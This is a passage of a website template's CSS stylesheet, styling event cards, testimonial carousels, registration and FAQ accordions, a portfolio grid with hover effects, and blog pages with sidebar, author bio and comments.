.event-area .event-items .item .info h2,
.event-area .event-items .item .info h3,
.event-area .event-items .item .info h4 {
  font-weight: 600;
  line-height: 1.3;
}

.event-items .item .info h2 a:hover,
.event-items .item .info h3 a:hover,
.event-items .item .info h4 a:hover {
  color: #3db166;
}

.event-area .event-items .item .info .price {
  background: #f4f4f4 none repeat scroll 0 0;
  color: #192f59;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 20px;
  padding: 5px 20px;
  text-transform: capitalize;
}

.event-area .event-items .item .info .meta {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 20px;
  padding-bottom: 10px;
}

.event-area .event-items .item .info > a {
  margin-top: 10px;
  margin-right: 3px;
}

.event-area.circle .event-items .item .info > a {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.event-area .event-items .item .thumb {
  position: relative;
  text-align: center;
  z-index: 1;
}

.event-area.circle .event-items .item .thumb {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}

.event-area.circle .item.vertical .thumb img {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.event-area .event-items .item .thumb .date {
  padding: 15px 20px;
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 1;
}

.event-area .event-items .item .thumb .date h4 {
  color: #3db166;
  font-size: 14px;
  margin: 0;
  text-transform: uppercase;
}

.event-area .event-items .item .thumb .date h4 span {
  display: block;
  font-size: 40px;
  font-weight: 900;
}

.event-area .event-items .item .thumb .date::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.event-area.circle .event-items .item .thumb .date::after {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.event-area .event-items .item {
  margin-bottom: 30px;
}

.event-area .event-items.event-carousel .item {
  margin-bottom: 0;
}

.event-area .event-items .more-btn a {
  margin-top: 20px;
}

.event-area .event-items.event-carousel .owl-nav {
  margin: 0;
}

.event-area .event-items.event-carousel .owl-nav .owl-prev, 
.event-area .event-items.event-carousel .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  opacity: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
}

.event-area .event-items.event-carousel:hover .owl-nav .owl-prev, 
.event-area .event-items.event-carousel:hover .owl-nav .owl-next {
  opacity: 1;
}

.event-area .event-items.event-carousel:hover .owl-nav .owl-prev {
  left: -70px;
}

.event-area .event-items.event-carousel:hover .owl-nav .owl-next {
  right: -70px;
}

.event-area .event-items.event-carousel .owl-nav .owl-prev:hover, 
.event-area .event-items.event-carousel .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.event-area .event-items.event-carousel .owl-nav .owl-next {
  left: auto;
  right: 0;
}


/* ============================================================== 
     # Clients 
=================================================================== */
.clients-review-carousel .thumb {
  padding-left: 0;
}

.clients-review-carousel .item img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.clients-review-carousel .info {
  padding-right: 0;
}

.clients-review-carousel .item {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  padding: 30px;
}

.clients-review-carousel .item .info p {
  position: relative;
  z-index: 1;
}

.clients-review-carousel .item .info p::after {
  content: ",,";
  font-family: "Times New Roman";
  font-size: 180px;
  left: -7px;
  letter-spacing: -15px;
  opacity: 0.1;
  position: absolute;
  top: 70px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.clients-review-carousel .item .info h4 {
  margin-bottom: 5px;
  text-transform: capitalize;
}

.clients-review-carousel .item .info span {
  color: #3db166;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}

.testimonials-area .clients-review-carousel .owl-nav {
  margin: 0;
}

.testimonials-area .clients-review-carousel .owl-nav .owl-prev, 
.testimonials-area .clients-review-carousel .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  opacity: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
}

.testimonials-area .clients-review-carousel:hover .owl-nav .owl-prev, 
.testimonials-area .clients-review-carousel:hover .owl-nav .owl-next {
  opacity: 1;
}

.testimonials-area .clients-review-carousel:hover .owl-nav .owl-prev {
  left: -70px;
}

.testimonials-area .clients-review-carousel:hover .owl-nav .owl-next {
  right: -70px;
}

.testimonials-area .clients-review-carousel .owl-nav .owl-prev:hover, 
.testimonials-area .clients-review-carousel .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.testimonials-area .clients-review-carousel .owl-nav .owl-next {
  left: auto;
  right: 0;
}


/* ============================================================== 
     # Registration & Faq
=================================================================== */
.faq-area .faq-content .panel-group {
  margin-bottom: 0;
}

.reg-area .reg-items .reg-form, 
.reg-area .reg-items .thumb {
  display: table-cell;
  float: none;
  vertical-align: middle;
}

.reg-area .reg-items .reg-form {
  padding-right: 35px;
}

.reg-area .site-heading h2 {
  font-size: 24px;
  text-transform: uppercase;
}

.reg-area .acd-items .panel-body p {
  margin: 0;
}

.reg-area .reg-items .panel-group {
  margin-bottom: 0;
}

.reg-area.inc-faq .reg-items .reg-form {
  display: inherit;
  float: left;
}

.reg-area .site-heading {
  margin-bottom: 0;
}

.reg-area .reg-form input, 
.reg-area .reg-form select {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  color: #666666;
  min-height: 50px;
}

.reg-area .reg-form select option {
  padding: 5px 15px;
}

.reg-area .reg-form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin-top: 15px;
  padding: 10px 40px;
  text-transform: uppercase;
}

.reg-area .reg-box {
  background: #192f59 none repeat scroll 0 0;
  padding: 50px;
}

.reg-box h3 {
  font-weight: 600;
  margin-bottom: 30px;
  text-transform: capitalize;
}


/* ============================================================== 
     # Portfolio
=================================================================== */
.portfolio-area.default-padding {
  padding-bottom: 105px;
}

.portfolio-area .mix-item-menu {
  display: inline-block;
  margin-bottom: 15px;
}

.portfolio-area .mix-item-menu button {
  background-color: transparent;
  border: 1px solid transparent;
  color: #192f59;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin: 0 2px 5px;
  padding: 8px 15px;
  position: relative;
  text-transform: uppercase;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.portfolio-area .mix-item-menu button.active,
.portfolio-area .mix-item-menu button:hover {
  border: 1px solid #e7e7e7;
}

.portfolio-area .pf-item {
  float: left;
  padding: 15px;
  width: 33.333%;
}

.portfolio-area .portfolio-items.col-2 .pf-item {
  width: 50%;
}

.portfolio-area .portfolio-items.col-4 .pf-item {
  width: 25%;
}

.portfolio-area .portfolio-items.col-6 .pf-item {
  width: 16.666%;
}

/* Hover Effect */
.portfolio-items-area .pf-item .item-effect {
  position: relative;
  overflow: hidden;
}

.portfolio-items-area .pf-item .item-effect .overlay {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  width: 100%;
}

.portfolio-items-area .pf-item .item-effect a {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #192f59;
  display: inline-block;
  height: 45px;
  line-height: 45px;
  margin: 0 1px;
  opacity: 0;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -moz-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  width: 45px;
}

.portfolio-items-area .portfolio-items.col-6 .pf-item .item-effect a {
  height: 40px;
  line-height: 40px;
  width: 40px;
}

.portfolio-items-area .pf-item .item-effect:hover a {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.portfolio-items-area .pf-item .item-effect:hover a {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.portfolio-items-area .pf-item .item-effect:hover img {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  background-position: top;
  -webkit-filter: grayscale(0.4) blur(2px);
  filter: grayscale(0.4) blur(2px);
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  -webkit-transition-duration: 0.45s;
  transition-duration: 0.45s;
}

.portfolio-items-area .pf-item .item-effect:hover img {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.portfolio-items-area .pf-item .item-effect img {
  display: inline-block;
  -moz-transform: scale(1.09, 1.09);
  -ms-transform: scale(1.09, 1.09);
  -webkit-transform: scale(1.09, 1.09);
  transform: scale(1.09, 1.09);
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}


/* ============================================================== 
     # Faq Accordion 
=================================================================== */
.faq-items h2 {
  font-weight: 700;
}

.faq-area .sign-up {
  background: #192f59;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  padding: 50px;
}

.testimonials-area .faq-items .panel-group {
  margin: 0;
}

.faq-area.color-crimson .sign-up {
  background: #e22a31;
}

.faq-area.color-yellow .sign-up {
  background: #fbba42;
}

.faq-area .signup-form {
  padding-right: 30px;
}

.acd-items .panel-heading .panel-title a {
  background: #ffffff none repeat scroll 0 0;
  display: block;
  font-weight: 600;
  padding: 20px 0;
  position: relative;
}

.acd-items .panel-heading {
  padding: 0;
}

.acd-items .panel.panel-default {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #e7e7e7;
  border-image: none;
  border-radius: inherit;
  border-style: none none solid;
  border-width: medium medium 1px;
  box-shadow: inherit;
  margin-top: 0;
  padding: 0;
}

.acd-items .panel.panel-default:last-child {
  border: medium none;
}

.acd-items .panel.panel-default:last-child .panel-body {
  padding-bottom: 0;
}

.acd-items .panel-body {
  padding: 15px 0;
}

.acd-items .panel.panel-default:first-child {
  margin-top: 0;
}

.faq-area .panel-body p {
  margin: 0;
}

.faq-area .panel-body {
  padding: 15px 0;
}

.faq-area .faq-items .acd-items .panel .panel-body {
  border-color: #e7e7e7;
}

.acd-arrow .panel-group.symb .panel-heading a::after {
  content: "\f107";
  font-size: 20px;
  position: absolute;
  right: 10px;
  top: 17px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #192f59;
}

.color-crimson .acd-arrow .panel-group.symb .panel-heading a::after {
  color: #e22a31;
}

.color-yellow .acd-arrow .panel-group.symb .panel-heading a::after {
  color: #fbba42;
}

.acd-arrow.left .panel-group.symb .panel-heading a::after {
  content: "\f01b" !important;
  font-size: 20px;
  position: absolute;
  right: auto;
  left: 10px;
  top: 12px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.acd-arrow.left .panel-group.symb .panel-heading a.collapsed:after {
  content: "\f01a" !important;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.faq-area .faq-items .panel-group {
  margin: 0;
}

.acd-arrow .panel-group.symb .panel-heading a.collapsed:after {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.faq-area.left-sidebar .faq-content {
  float: right;
  margin-top: -20px;
  padding-left: 35px;
}

.faq-area.left-sidebar .left-sidebar .sidebar {
  padding-left: 0;
}

.faq-area .acd-items .panel-body ul li {
  display: block;
  margin-bottom: 10px;
  padding-left: 25px;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
}

.faq-area .acd-items .panel-body ul li::before {
  content: "\f560";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  left: 0;
  position: absolute;
}

.faq-area .acd-items .panel-body ul {
  margin-top: 15px;
}

.faq-area .acd-items .panel-body ul li:last-child {
  margin-bottom: 0;
}

.faq-area .faq-area .faq-content .panel-group {
  margin-bottom: 0;
}


/* ============================================================== 
     # Blog 
=================================================================== */
.blog-area.left-sidebar .blog-content {
  float: right;
}

.blog-area.left-sidebar .sidebar {
  padding-left: 15px;
  padding-right: 35px;
}

.blog-area .blog-items .single-item {
  margin-bottom: 30px;
}

.blog-area .blog-items .item .info .meta {
  border-top: 1px solid #e7e7e7;
  margin-top: 15px;
  padding-top: 15px;
}

.blog-area .blog-items .item .info .meta li {
  color: #666666;
  display: inline-block;
  margin-right: 10px;
  text-transform: uppercase;
}

.blog-area .blog-items .item .info .meta li a {
  color: #666666;
  display: inline-block;
}

.blog-area .blog-items .item .info .meta li i {
  margin-right: 5px;
}

.blog-area .blog-items .thumb {
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.blog-area .blog-items .thumb img {
  display: block;
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.blog-area.circle .blog-items .thumb img {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.blog-area .blog-items .item:hover .thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.blog-area .blog-items .thumb .date {
  bottom: 15px;
  left: 15px;
  padding: 15px;
  position: absolute;
  z-index: 1;
}

.blog-area .blog-items .thumb .date span {
  display: block;
  font-size: 40px;
  font-weight: 900;
}

.blog-area .blog-items .thumb .date::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.blog-area.circle .blog-items .thumb .date::after {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.blog-area .blog-items .thumb .date h4 {
  color: #3db166;
  font-size: 14px;
  margin: 0;
}

.blog-area .blog-items .info {
  padding-top: 30px;
}

.blog-area .blog-items .info h2,
.blog-area .blog-items .info h3,
.blog-area .blog-items .info h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.blog-area .blog-items .info > a {
  font-weight: 600;
  text-transform: uppercase;
  color: #666666;
}

.blog-area .blog-items .item a:hover {
  color: #3db166 !important;
}


/* Blog Single */
.blog-area .pagi-area .pagination li a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  font-weight: 600;
  padding: 15px 25px;
  margin-top: 5px;
}

.blog-area .pagi-area .pagination li.active a {
  background: #3db166 none repeat scroll 0 0;
  border: 1px solid transparent;
  color: #ffffff;
}

.blog-area .pagi-area .pagination {
  margin-bottom: 0;
}

.blog-area .pagi-area {
  margin-bottom: -10px;
}

/* Sidebar */
.blog-area .sidebar .sidebar-item {
  margin-bottom: 40px;
  overflow: hidden;
}

.blog-area .sidebar .sidebar-item.category,
.blog-area .sidebar .sidebar-item.archives {
  margin-bottom: 35px;
}

.blog-area .sidebar {
  padding-left: 35px;
}

.blog-area .sidebar .sidebar-item .title h4 {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.blog-area .sidebar .sidebar-item .title h4::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 30px;
}

.blog-area .sidebar .sidebar-item .title h4::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 35px;
  position: absolute;
  width: 10px;
}

.blog-area .sidebar .sidebar-item input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.blog-area .sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.blog-area .sidebar .sidebar-item form {
  position: relative;
}

.blog-area .sidebar .sidebar-item form input[type="submit"] {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  top: 0;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.blog-area .sidebar .sidebar-item form input[type="submit"]:hover {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
}

.blog-area .sidebar .sidebar-item.category li a {
  color: #666666;
  display: block;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
}

.blog-area .sidebar .sidebar-item.category li {
  border-bottom: 1px dashed #999999;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.blog-area .sidebar .sidebar-item.category li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.blog-area .sidebar .sidebar-item.category li a span {
  background: #f4f4f4 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #192f59;
  float: right;
  padding: 0 5px;
  position: relative;
  right: 0;
  text-align: center;
}

.blog-area .sidebar .sidebar-item.recent-post h4 a {
  color: #192f59;
  text-transform: capitalize;
}

.blog-area .sidebar .sidebar-item.recent-post .info h4 {
  margin-bottom: 12px;
}

.blog-area .sidebar .sidebar-item.recent-post .thumb, 
.blog-area .sidebar .sidebar-item.recent-post .info {
  display: table-cell;
  vertical-align: top;
}

.blog-area .sidebar .sidebar-item.recent-post .item {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.blog-area .sidebar .sidebar-item.recent-post .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.blog-area .sidebar .sidebar-item.recent-post .thumb {
  height: 80px;
  padding-right: 0;
  width: 80px;
}

.blog-area .sidebar .sidebar-item.recent-post .info {
  padding: 0 0 0 15px;
}

.blog-area .sidebar .sidebar-item.recent-post .item :hover .thumb img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

.blog-area .sidebar .sidebar-item.recent-post .rating {
  color: #666666;
}

.blog-area .sidebar .sidebar-item.recent-post .meta {
  border: medium none;
  color: #666666;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
  padding: 0;
  text-transform: uppercase;
}

.blog-area .sidebar .sidebar-item.recent-post .meta i {
  color: #666666;
  font-weight: 500;
  margin-right: 3px;
}

.blog-area .sidebar .sidebar-item.recent-post a {
  color: #666666;
}

.blog-area .sidebar .sidebar-item.recent-post .item .rating i {
  color: #3db166;
}

.blog-area .sidebar .sidebar-item.archives a {
  color: #666666;
  text-transform: capitalize;
}

.blog-area .sidebar .sidebar-item.archives li {
  border-bottom: 1px dashed #999999;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.blog-area .sidebar .sidebar-item.archives li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.sidebar-item.gallery ul li {
  box-sizing: border-box;
  float: left;
  padding: 0 10px 10px 0;
  width: 33.333%;
}

.sidebar-item.gallery ul li img {
  min-height: 70px;
  width: 100%;
}

.sidebar-item.social-sidebar li {
  display: inline-block;
}

.sidebar-item.social-sidebar li a {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  width: 50px;
}

.sidebar-item.social-sidebar li.facebook a {
  background: #3b5998 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.twitter a {
  background: #1da1f2 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.pinterest a {
  background: #bd081c none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.g-plus a {
  background: #db4437 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.linkedin a {
  background: #0077b5 none repeat scroll 0 0;
}

.sidebar .sidebar-item.tags li {
  display: inline-block;
}

.sidebar .sidebar-item.tags li a {
  border: 1px solid #e7e7e7;
  display: inline-block;
  float: left;
  margin-right: 3px;
  padding: 8px 20px;
  text-transform: uppercase;
}

/* Single Blog */
.blog-area.single-blog .item {
  margin-bottom: 0;
}

.blog-area.full-blog.single-blog .blog-items .blog-content .item .meta {
  border-bottom: 1px solid #e7e7e7;
  border-top: medium none;
  display: block;
  float: left;
  margin-bottom: 20px;
  margin-top: 5px;
  padding-bottom: 20px;
  padding-top: 0;
  width: 100%;
}

.blog-area.full-blog.single-blog .meta ul {
  display: inline-block;
}

.blog-area.full-blog.single-blog .meta > ul {
  display: inline-block;
  padding: 5px 0;
}

.blog-area.full-blog.single-blog .meta .share {
  float: right;
}

.blog-area.full-blog.single-blog .meta .share > i {
  display: inline-block;
  float: left;
  font-size: 20px;
  margin: 0 7px 0 0;
  padding: 8px 0;
}

.blog-area.full-blog.single-blog .meta .share li a {
  background: #2154cf none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  height: 35px;
  line-height: 37px;
  text-align: center;
  width: 35px;
}

.blog-area.full-blog.single-blog .meta .share li a i {
  margin: 0;
}

.blog-area.full-blog.single-blog .meta .share li {
  margin-left: 5px;
  margin-right: 0;
}

.blog-area.full-blog.single-blog .meta li.twitter a {
  background-color: #00b6f1;
}

.blog-area.full-blog.single-blog .meta li.pinterest a {
  background-color: #bd081c;
}

.blog-area.full-blog.single-blog .meta li.facebook a {
  background-color: #3b5998;
}

.blog-area.full-blog.single-blog .meta li.g-plus a {
  background-color: #df4a32;
}

.blog-area.full-blog.single-blog .meta li.vimeo a {
  background-color: #1ab7ea;
}

.blog-area.full-blog.single-blog .meta li.instagram a {
  background-color: #cd486b;
}

.blog-area .item blockquote {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #cccccc;
  font-size: 15px;
  padding: 50px;
  position: relative;
  text-align: center;
  z-index: 1;
}

.blog-area .item blockquote::after {
  content: ",,";
  font-family: "Times New Roman";
  font-size: 180px;
  left: 80px;
  letter-spacing: -15px;
  margin-left: -20px;
  opacity: 0.2;
  position: absolute;
  top: 118px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.blog-area .item blockquote p {
  margin: 0;
}

.author-bio {
  display: block;
  margin-top: 45px;
  width: 100%;
}

.author-bio .avatar {
  display: table-cell;
  vertical-align: top;
  width: 200px;
}

.author-bio .content {
  display: table-cell;
  padding: 0 0 0 10px;
  vertical-align: middle;
}

.author-bio .content p {
  font-style: italic;
  margin: 0;
  padding-left: 20px;
  position: relative;
  z-index: 1;
}

.author-bio .content p::after {
  content: ",,";
  font-family: "Times New Roman";
  font-size: 100px;
  left: 20px;
  letter-spacing: -12px;
  opacity: 0.1;
  position: absolute;
  top: 10px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.author-bio .content h4 {
  font-weight: 500;
  margin-bottom: 0;
  margin-top: 15px;
  padding-left: 20px;
  text-transform: uppercase;
}

.blog-area.single-blog .post-pagi-area {
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  margin: 40px 0 50px;
  overflow: hidden;
  padding: 15px 0;
}

.blog-area.single-blog .post-pagi-area a {
  display: inline-block;
  font-weight: 600;
  text-transform: uppercase;
}

.blog-area.single-blog .post-pagi-area a:hover {
  color: #2154cf;
}

.blog-area.single-blog .post-pagi-area a:last-child {
  float: right;
}

.blog-area.single-blog .post-pagi-area a:first-child i {
  margin-right: 3px;
}

.blog-area.single-blog .post-pagi-area a:last-child i {
  margin-left: 3px;
}

.blog-area.single-blog .post-tags span {
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin-right: 5px;
  text-transform: uppercase;
}

.blog-area.single-blog .post-tags a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 8px;
  margin-right: 5px;
  padding: 3px 25px;
  text-transform: uppercase;
}

.blog-area.single-blog .post-tags a:hover {
  color: #2154cf;
}

.responsive-video {
  height: 0;
  padding-bottom: 56.25%;
  padding-top: 25px;
  position: relative;
}

.responsive-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.comments-list .commen-item .avatar {
  float: left;
  height: 100px;
  width: 100px;
}

.comments-list .commen-item .content {
  display: table-cell;
  vertical-align: top;
}

.comments-list .commen-item .avatar img {
  height: 80px;
  width: 80px;
}

.comments-list .commen-item {
  margin-bottom: 30px;
}

.comments-list .commen-item.reply {
  padding-left: 80px;
}

.comments-area {
  margin-top: 50px;
}

.comments-area .comments-title h2, 
.comments-area .comments-title h3, 
.comments-area .comments-title h4 {
  border-bottom: 1px solid #e2e2e2;
  font-weight: 700;
  margin-bottom: 30px;
  padding-bottom: 15px;
  text-transform: uppercase;
}

.comments-list .commen-item .content h3, 
.comments-list .commen-item .content h4, 
.comments-list .commen-item .content h5 {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}

.comments-info a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  display: inline-block;
  font-size: 12px;
  margin-left: 14px;
  padding: 1px 10px;
  text-transform: uppercase;
}

.comments-info a:hover {
  color: #2154cf;
}

.color-yellow .comments-info a:hover {
  color: #ff9800;
}

.comments-info a i {
  margin-right: 10px;
}

.comments-form input, .comments-form textarea {
